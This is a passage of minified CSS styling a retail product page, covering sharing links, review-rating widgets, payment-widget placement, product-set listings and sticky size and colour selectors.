0s}.b-pdp__add-sharing:before{content:"";display:inline-block;width:1.25rem;height:1.25rem;background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/share.svg);mask-image:url(../images/icons/share.svg);mask-repeat:no-repeat;mask-size:100%}.b-pdp__add-sharing-container{display:flex;flex-direction:row;flex:1}.b-pdp__add-sharing.b-social-sharing-list{justify-content:flex-start}.b-pdp__findInStore{transition:all .15s ease-in 0s}.b-pdp__findInStore .label{vertical-align:bottom}.b-pdp__findInStore:before{content:"";display:inline-block;width:1.0625rem;height:1.3125rem;background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/find-in-store-icon.svg);mask-image:url(../images/icons/find-in-store-icon.svg);mask-repeat:no-repeat;mask-size:100%}.b-pdp__add-sharing,.b-pdp__findInStore{display:flex;align-items:center;justify-content:flex-start}.b-pdp__add-sharing .label,.b-pdp__findInStore .label{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;border-bottom:1px solid #0c0c0c;margin-left:.5rem;display:inline-block}.b-pdp__addtowishlist-popup{background-color:#fff;display:inline-flex;justify-content:center;padding:.75rem 1rem}.b-pdp__addtowishlist-popup .label{font-size:.875rem;line-height:1rem;text-align:center}.b-addtocart-field{display:flex;align-items:center;flex-direction:column-reverse}.b-pdp__social-sharing-list{width:100%}.b-pdp__social{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem;margin:0;margin-left:1rem;width:100%}.b-pdp__social .b-pdp__social-item{width:1.5rem;height:1.5rem;justify-content:center;display:flex;align-items:center}.b-pdp__social-link{transition:all .15s ease-in 0s;height:100%}.b-pdp__social-link:link,.b-pdp__social-link:visited{color:#0c0c0c;text-decoration:none}.b-pdp__social-link:active{color:#003da5;text-decoration:none}.b-pdp__social-link:before{font-size:1.25rem}.b-pdp__social-link:hover :before{color:#003da5}.b-pdp__copy-link{transition:all .15s ease-in 0s;font:.75rem Futura Std Book,Arial,sans-serif}.b-pdp__copy-link:active,.b-pdp__copy-link:link,.b-pdp__copy-link:visited{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container{align-self:flex-start;position:relative}.b-pdp__tabs-container.active .b-pdp__tabs-more-button{opacity:0;pointer-events:none}.b-pdp__tabs-container.active .b-pdp__tabs-less-button,.b-pdp__tabs-container .b-pdp__tabs-more-button{opacity:1;pointer-events:all}.b-pdp__tabs-container .b-pdp__tabs-less-button{opacity:0;pointer-events:none}.b-pdp__tabs-less-button,.b-pdp__tabs-more-button{transition:all .15s ease-in 0s;bottom:-1.25rem;color:#424242;cursor:pointer;font:.8125rem Futura Std Light,Arial,sans-serif;left:.4375rem;position:absolute;text-transform:uppercase}.b-pdp__tabs-less-button:link,.b-pdp__tabs-less-button:visited,.b-pdp__tabs-more-button:link,.b-pdp__tabs-more-button:visited{color:#424242;text-decoration:none}.b-pdp__tabs-less-button:active,.b-pdp__tabs-more-button:active{color:#424242;text-decoration:underline}.b-pdp__tabs-title{color:#003da5;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:1px;text-transform:uppercase}.b-pdp__tabs-title.ui-accordion-header-active:before,.b-pdp__tabs-title:before{color:#003da5}.b-pdp__tabs-delivery-title,.b-pdp__tabs-delivery-title.ui-accordion-header-active:before,.b-pdp__tabs-delivery-title:before{color:#f410f7}.b-pdp__tabs-features{margin-bottom:1.5rem;font-size:.875rem;font-weight:400;line-height:1.25rem;padding:0 1rem}.b-pdp__tabs-features .b-pdp__tabs-features-title,.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Bold,Arial,sans-serif;letter-spacing:.02em;margin-bottom:.75rem}.b-pdp__tabs-features ul{list-style-type:none}.b-pdp__tabs-attr-item{color:#a5a5a5;font-size:.8125rem;letter-spacing:.75px;margin-bottom:.75rem;padding-left:.625rem;position:relative}.b-pdp__tabs-attr-item:before{background-color:#424242;border-radius:100%;content:"";height:.15625rem;left:0;position:absolute;top:.3125rem;width:.15625rem}.b-pdp__tabs-list-item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;margin-bottom:2.25rem}.b-pdp__tabs-list-item:last-child{margin-bottom:.3125rem}.b-pdp__tabs-sublist-item{margin-left:.3125rem}.b-pdp__tabs-image-wrap{margin:0 .3125rem;min-width:3rem}.b-pdp__tabs-subtitle{color:#0c0c0c;font-size:.625rem;letter-spacing:.33px;line-height:1.4;margin:.25rem 0;text-transform:uppercase}.b-pdp__tabs-text{color:#a5a5a5;font-size:.6875rem;letter-spacing:.63px;line-height:1.36;margin:0}.b-pdp__color-sticky{margin:0}.b-pdp__color-sticky,.b-pdp__size-sticky{background-color:#fff;border:1px solid #e9e9e9}.b-pdp__color-toggle .b-color-selector_large-sticky{display:block;margin:0}.b-pdp__color-toggle .b-pdp-variation-sticky__title{font-size:1rem}.b-pdp__color-toggle .b-color-selector__item{border-bottom:1px solid #f6f6f6;margin:0}.b-pdp__color-toggle .b-color-selector__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;padding:0 1.125rem}.b-pdp__color-toggle .b-color-selector__link:before{content:none}.b-pdp__color-toggle .b-color-selector__link span{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;letter-spacing:.75px;margin-left:.625rem;text-transform:uppercase}.b-pdp__color-toggle .b-color-selector__link.b-color-selector__link_selected{color:#003da5}.b-pdp__size-toggle .b-size-selector_large-sticky{display:block;margin:0}.b-pdp__size-toggle .b-size-selector__item{border-bottom:1px solid #f6f6f6;height:2.75rem;margin:0}.b-pdp__size-toggle .b-size-selector__link,.b-pdp__size-toggle .b-size-selector__link.b-size-selector__link_selected{border:0;height:100%;line-height:2.75rem;padding:0 1.125rem;text-align:left}.b-pdp__size-toggle .b-pdp-variation-sticky__title{font-size:1rem}.b-pdp__link-review{transition:all .15s ease-in 0s;font:.6875rem Futura Std Medium,Arial,sans-serif;letter-spacing:.75px;text-transform:uppercase}.b-pdp__link-review:link,.b-pdp__link-review:visited{color:#b8b8b8;text-decoration:underline}.b-pdp__link-review:active{color:#b8b8b8;text-decoration:none}.b-pdp__main-content .b-cart-modal--header{display:none}.b-pdp__left-col{margin-bottom:1rem;width:100%}.b-pdp__right-col{width:100%}.b-pdp__right-col.b-pdp__right-col__PS{padding:0 1rem}.b-feedaty-total-container .b-recommend-feedaty{display:flex;align-items:center}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{display:flex;margin-left:1rem;transition:all .15s ease-in 0s}.b-feedaty-total-container .b-rating-reviews-container{margin-bottom:4.125rem}.b-feedaty-total-container .b-rating-reviews-container .index{text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-recommend-feedaty span,.b-feedaty-total-container .b-rating-reviews-container .index .b-title-feedaty span{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .index .b-rating-feedaty{padding:.3125rem;text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-rating-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem;font-weight:bolder;font-size:36px;font-family:Futura Std Bold,Arial,sans-serif}.b-feedaty-total-container .b-rating-reviews-container .index .b-stars-feedaty{text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-stars-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem}.b-feedaty-total-container .b-rating-reviews-container .index .b-reviewNumber-feedaty{padding:.3125rem;text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-reviewNumber-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem;color:#8d979e}.b-feedaty-total-container .b-rating-reviews-container .b-feedaty-review-body{padding-top:1.5rem;max-height:0;overflow:hidden;transition:max-height .5s ease-out}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container{display:flex!important;border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container:nth-last-child(2){border:0}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-profile-icon{display:none}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section{flex:0 0 95%;position:relative}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__name{font-weight:700;margin-bottom:.75rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__comment{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container{display:flex;padding-top:.0625rem;align-items:center;margin-bottom:.75rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-stars-feedaty,.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-stars-feedaty .b-comment-section__stars{font-size:.875rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-comment-section__valutation-container__recommendation .icon{margin-right:.125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container{margin:.25rem 1.25rem .125rem;display:flex;flex-direction:row;align-items:center}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__check-icon{height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__text{font-size:.8125rem;font-weight:700;margin-left:.3125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__info-icon{height:1rem;margin-left:.3125rem;cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip{display:none;min-width:17.625rem;max-width:21.75rem;background-color:#fff;text-align:left;padding:1.25rem .3125rem 1.5625rem 1.875rem;position:absolute;z-index:5;bottom:85%;margin-left:-14px;box-shadow:0 8px 24px hsla(210,8%,62%,.2)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:.3125rem;border-style:solid;border-color:#fff transparent transparent}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close{position:absolute;top:1.25rem;right:1.25rem;padding:.875rem;border:.0625rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem;cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:after,.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:before{content:"";position:absolute;height:.8125rem;width:.125rem;background-color:#f410f7;bottom:.4375rem;right:.8125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:before{transform:rotate(45deg)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:after{transform:rotate(-45deg)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-title{font-size:.875rem;font-weight:700;color:#414141;margin-bottom:1rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-body{font-size:.6875rem;font-weight:400;color:#666}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-body a{color:#666;text-decoration:underline}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__info-icon.js-feedaty-active-tooltip+.b-verified-buyer-feedaty__tooltip{display:block}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__date{color:#949494;font:.75rem Futura Std Medium,Arial,sans-serif;line-height:1rem;margin-left:.625rem}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.125rem;border-top:.0625rem solid #d7d7d7;display:flex;align-items:center;justify-content:space-between}.b-feedaty-total-container .b-rating-reviews-container-header:hover{cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-title-feedaty{color:#003da5}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-recommend-feedaty-arrow svg path{stroke:#003da5}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-recommend-feedaty-arrow{transform:rotate(180deg)}.b-feedaty-total-container .b-feedaty-btn{display:flex;gap:.75rem;margin:2.375rem 0 1.5rem}.b-feedaty-total-container .b-feedaty-btn button{height:auto}.b-comment-section__stars{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:absolute;top:0;left:0;padding-left:.875rem}.b-comment-section__stars:before{letter-spacing:.375rem;content:"☆☆☆☆☆";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-stars-feedaty{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:relative;padding-left:.875rem}.b-stars-feedaty:before{letter-spacing:.375rem;content:"★★★★★";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-comment-section__stars-summary{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:absolute;top:0;left:0}.b-comment-section__stars-summary:before{letter-spacing:.375rem;content:"☆☆☆☆☆";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-stars-feedaty-summary{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:relative}.b-stars-feedaty-summary:before{letter-spacing:.375rem;content:"★★★★★";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-feedatyReviews{display:none}.feedaty-loader{margin:0 auto;display:block}.b-comment-section__valutation-container{display:flex;padding-top:.0625rem}.b-comment-section__valutation-container p+*{margin-top:0!important}.b-comment-section__valutation-container .b-stars-feedaty,.b-comment-section__valutation-container .b-stars-feedaty .b-comment-section__stars{font-size:.875rem;padding-left:0}.b-comment-section__valutation-container .b-comment-section__valutation-container__recommendation .icon{margin-right:.125rem}.b-pdp__action-container{border:0}.b-review-container{width:100%;padding:1rem 0}.b-scrolltoreview{display:flex;align-items:center;justify-content:flex-start}.b-scrolltoreview:hover{text-decoration:none}.b-pdp__action-buttons{padding-top:1.5rem;align-items:center;display:flex;justify-content:center;gap:.75rem;padding-bottom:1.625rem}.b-pdp__action-buttons button,.b-pdp__action-buttons div,.b-pdp__action-buttons fieldset,.b-pdp__action-buttons form{width:100%}.b-feedaty-summary{display:flex;align-items:center}.b-feedaty-summary .b-feedaty-averagerating{color:#0c0c0c;font-weight:bolder;font-size:.875rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding-right:.625rem}.b-feedaty-summary .b-feedaty-reviewsnumber{color:#0c0c0c;text-decoration:underline;font-size:.875rem;line-height:1.25rem}.b-feedatyscroll{display:none;height:5rem}.scalapay-widget-position{display:none;margin-bottom:0;text-align:left}.scalapay-widget-position .sp--nowrap,.scalapay-widget-position .sp-price{font-size:.75rem}.scalapay-widget-position .sp-logo{display:flex}.scalapay-widget-position .sp-logo svg{width:4.625rem;height:.875rem}.scalapay-widget-position .cc-sp-widget{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;font-weight:400}.b-pdp__right-col .scalapay-widget-position{display:block}.b-pdp__tabs-description{padding:2.5rem 1rem 1.5rem;font-size:1rem;font-weight:400;line-height:1.5rem;text-align:left;color:#0c0c0c}.b-product-number{padding:0 1rem;margin-bottom:2.5rem;font-size:.875rem;line-height:1.25rem}.b-product-detail-features--desktop{display:none}.b-product-detail-features--mobile{display:block;padding:1.5625rem 0 .5rem}.b-product-detail-features ul{display:flex;flex-direction:column;gap:.125rem;margin:0 -1rem}.b-product-detail-features ul li{display:flex;align-items:center;flex:1;background-color:#003da5;color:#fff;padding:.75rem 1rem;font-size:.8125rem;line-height:1.25rem}.b-product-detail-features ul li img{margin-right:.625rem;width:1.5rem;height:1.5rem;object-fit:contain}.b-add-to-cart,.b-find-in-store{max-width:100%;min-width:21.25rem;display:block;height:auto;overflow:hidden;text-overflow:ellipsis}.b-find-in-store{text-align:left;margin-top:.625rem}.sp-container svg{width:4.625rem!important;height:.875rem!important}.b-pdp__main-carousel .b-product-tile__shop--look{visibility:visible;opacity:1;cursor:pointer}.b-pdp-description{padding-right:2.625rem}.b-pdp-description__title{color:#f410f7;font:1.375rem Futura Std Extra Bold,Arial,sans-serif;letter-spacing:.65px;line-height:1.1;margin-bottom:1.125rem;text-transform:uppercase}.b-pdp-description__content{color:#666;font-size:.75rem;letter-spacing:.92px;line-height:1.58;margin-bottom:3.75rem}.b-pdp-set .b-pdp__add-to-wish{margin-left:.75rem}.b-pdp-set .b-pdp__findinstore{margin-right:0}.b-pdp__image-wrapper-ps{width:100%;margin-bottom:2.5rem}.b-pdp__image-wrapper-ps .b-pdp__main-carousel{width:100%;display:block}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized){display:flex;flex-wrap:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized)::-webkit-scrollbar{display:none}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp__image-wrapper-ps .b-pdp__main-carousel img{display:block;aspect-ratio:1;width:100%}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-slide :not(.main-image-class){height:auto}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-dots li{width:.1875rem;height:.1875rem;padding:0;margin:0 .125rem;background-color:#d7d7d7}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-dots li.slick-active{width:2.5rem}.b-pdp-set__list{margin-top:0}.b-pdp-set__list .b-pdp__product-title{font-size:1.125rem;line-height:1.25rem}.b-pdp-set__list .b-price{margin-top:.5rem}.b-pdp-set__list .b-price__sale,.b-pdp-set__list .b-price__sale.b-price__discounted{font-size:.875rem;line-height:1.25rem}.b-pdp-set__list .b-price__sale{display:block;font-family:Futura Std Bold,Arial,sans-serif}.b-pdp-set__list .b-orignal-and-lowest-price-container{margin:0;letter-spacing:0}.b-pdp-set__list .b-original-price__container{margin-top:.25rem}.b-pdp-set__list .b-original-price__label,.b-pdp-set__list .b-original-price__percentage,.b-pdp-set__list .b-original-price__text{font-weight:400;font-size:.625rem;line-height:.625rem}.b-pdp-set__list .b-pdp__variations{padding:0}.b-pdp-set__list .b-pdp__color{margin:1rem 0 0}.b-pdp-set__list .b-color-selector__container:not(.sticky){margin:0 0 .375rem}.b-pdp-set__list .b-size-selector__container{margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__title span{display:none}.b-pdp-set__list .b-backInStock{gap:.125rem}.b-pdp-set__list .b-size-selector__list{margin-bottom:1.5rem}.b-pdp-set__list .b-size-selector__size-guide{display:none}.b-pdp-set__list .b-add-to-cart,.b-pdp-set__list .b-find-in-store,.b-pdp-set__list .b-pdp__addtocart{width:100%;min-width:6.25rem}.b-pdp-set__item{padding:1.25rem 0;border-bottom:1px solid #dbdbdb}.b-pdp-set__item:last-child{border-bottom:none}.b-pdp-set__item .b-wishlist{display:inline-block;margin:0 0 1.875rem}.b-pdp-set__item .b-wishlist:before{margin:-.25rem 0 0}.b-pdp-set__item .b-size-selector__size-guide{margin-top:0}.b-pdp-set__item .slick-list{font-size:0}.b-pdp-set__item-name{display:block;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;transition:all .15s ease-in 0s;letter-spacing:.48px}.b-pdp-set__item-name:hover{text-decoration:none;color:#003da5}.b-pdp-set__image{margin:0 -1rem 1rem}.b-pdp-set__image img{display:block;width:100%;aspect-ratio:1}.b-pdp-set__image .slick-prev{background:none;display:flex;align-items:center;justify-content:center;left:0}.b-pdp-set__image .slick-prev:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-left.svg);background-repeat:no-repeat;font-size:0}.b-pdp-set__image .slick-next{background:none;display:flex;align-items:center;justify-content:center;right:0}.b-pdp-set__image .slick-next:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-right.svg);background-repeat:no-repeat;font-size:0}.b-pdp-set__image .slick-arrow.slick-disabled{opacity:.3;cursor:default}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized){display:flex;align-items:center;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)::-webkit-scrollbar{display:none}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:41.6666666%;flex:0 0 41.6666666%}.b-pdp-set__details .b-badge_fourth,.b-pdp-set__details .b-badge_primary,.b-pdp-set__details .b-badge_secondary,.b-pdp-set__details .b-badge_third{display:block;position:static;padding:0;margin:0 0 .25rem;font-weight:700;font-size:.5625rem;letter-spacing:.02em;text-transform:uppercase;border:none;height:auto;line-height:.5625rem}.b-pdp-set__details .b-badge_custom{display:block;position:static;margin:0 0 .25rem;width:fit-content}.b-pdp-set__article{color:#b8b8b8;font-size:.6875rem;letter-spacing:.63px;line-height:1.73;margin:.625rem 0}.b-pdp-set__addtocart{padding-top:1.25rem}.b-pdp-set__addtocart-all{height:2.75rem;line-height:2.75rem;margin:.625rem 0 1.25rem}.b-pdp-set__name{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;position:relative}.b-pdp-set__name .b-wishlist{display:block;margin:0;position:absolute;top:0;right:0;padding-top:.1875rem}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:none}.b-editorial-wrp .b-carousel-third__box{padding:0 1rem 2rem}.b-editorial-wrp--cta{position:relative}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:6.875rem}.b-editorial-wrp__btn{position:absolute;top:0;right:0}.b-editorial-wrp .button-round-secondary{display:block;padding:.875rem 1.5rem;margin:-.75rem 1rem 0 0;text-decoration:none}.b-pdp__main-carousel .b-pdp__main-carousel-ps img:hover{cursor:default}.b-editorial-wrp .b-carousel-third__box{overflow:hidden}.b-pdp-variations-sticky{height:0;overflow:hidden;display:none}.b-pdp-variations-sticky.sticky{display:block;background-color:#fff;left:0;overflow:visible;position:fixed;width:100%;z-index:9}.b-pdp-variations-sticky .b-selectedSize{color:#949494}.b-pdp-variations-sticky .b-pdp-variation-sticky__info{display:flex;align-items:center;margin-left:2.5rem;font-family:Futura Std Bold,Arial,sans-serif}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-orignal-and-lowest-price-container{display:none}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price{margin-bottom:0}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price__sale,.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price__sale.b-price__discounted{font-size:.875rem;margin:0 .875rem 0 1.25rem}.b-pdp-variations-sticky .b-pdp-variation-sticky__info--name{position:relative;font-size:.875rem;margin-right:.875rem}.b-pdp-variations-sticky .b-pdp-variation-sticky__info--name:after{content:"●";position:absolute;top:-.125rem;right:-1.5rem;font-size:1rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container{cursor:default;width:13.8125rem;height:3rem;border:.09375rem solid;border-color:#0c0c0c;border-radius:1.875rem;display:flex;align-items:center;justify-content:start}.b-pdp-variations-sticky .b-pdp__selectedVariations__container img{width:2.25rem;border-radius:50%;margin:0 .5rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container:after{background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/arrow-down.svg);mask-image:url(../images/icons/arrow-down.svg);content:"";position:absolute;top:1.375rem;right:.9375rem;width:.75rem;height:.375rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active:after{transform:rotate(180deg);background-color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active{border-color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active span{color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active svg{fill:#fff}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active path{stroke:#003da5}.b-pdp-variations-sticky .b-color-selector__container{position:relative;margin-bottom:0}.b-pdp-variations-sticky .b-color-selector__container span{margin-right:.5rem;cursor:default}.b-pdp-variations-sticky .b-size-selector__container{margin-bottom:0;margin-left:.75rem}.b-pdp-variations-sticky .b-size-selector__container span{cursor:default;margin-left:.25rem}.b-pdp-variations-sticky .b-size-selector__container span:first-child{margin-left:1rem}.b-pdp-variations-sticky .b-pdp__size .b-pdp__selectedVariations__container:has(+:not(.b-pdp__availability-select.h-hidden)){border-color:#c33333}.b-pdp-variations-sticky .b-pdp__variations{border-top:0;padding-top:0;display:flex}.b-pdp-variations-sticky .b-color-selector__list-wrp,.b-pdp-variations-sticky .b-size-selector__list-wrp{margin-top:.25rem;background-color:#fff;width:13.8125rem;padding:1rem;padding-bottom:1rem;border:.09375rem solid #0c0c0c;border-radius:1.875rem;position:absolute;display:none;column-gap:0}.b-pdp-variations-sticky .b-pdp__availability-select{position:absolute;top:3.25rem;left:1.875rem}.b-pdp-variations-sticky .b-size-selector__list-wrp{left:.8125rem}.b-pdp-variations-sticky .b-color-selector__list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0}.b-pdp-variations-sticky .b-color-selector__list li{width:33.3%}.b-pdp-variations-sticky .b-size-selector__list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-between;column-gap:0;margin-bottom:1.25rem;row-gap:.5rem}.b-pdp-variations-sticky .b-pdp__color{margin:0}.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:flex;align-items:center}.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton .b-addToCartPdp{margin:0}.b-pdp-variations-sticky__inner .b-size-selector__item{margin:0;width:45%}.b-pdp-variations-sticky__inner .b-find-in-store{display:none}.b-pdp-variations-sticky__inner .b-size-selector__size-guide{position:static}.b-pdp-variation-sticky__title{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;background-color:#e9e9e9;height:3.4375rem;padding:0 .875rem}.b-pdp-variation-sticky__title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#f410f7;font-size:1.4375rem;margin-right:.5rem}.b-pdp-variation-sticky__title img,.b-pdp-variation-sticky__title span{display:none}.b-pdp-variation-sticky__button-done-wrap{padding:0 1.125rem}.b-pdp__zoom{width:100%;height:100%}.b-pdp__zoom img{margin:auto}.b-pdp__zoom .slick-dots{flex-direction:row;height:0;width:3.125rem;position:absolute;left:3.4375rem;bottom:1.875rem;margin:0}.b-pdp__zoom .slick-dots li{color:#d7d7d7;margin:0;width:20%;border:.1875rem solid;border-radius:0;height:20%;transition:.2s}.b-pdp__zoom .slick-dots li button{display:"none"}.b-pdp__zoom .slick-dots li:first-child{border-radius:.1875rem 0 0 .1875rem}.b-pdp__zoom .slick-dots li:last-child{border-radius:0 .1875rem .1875rem 0}.b-pdp__zoom .slick-dots li.slick-active{color:#424242;width:20%;border-radius:.375rem;position:relative}.b-pdp__zoom .slick-dots li.slick-active:first-child:after{top:-.1875rem;left:0;transform:none}.b-pdp__zoom .slick-dots li.slick-active:last-child:after{top:-.1875rem;left:-.375rem;transform:none}.b-pdp__zoom .slick-dots 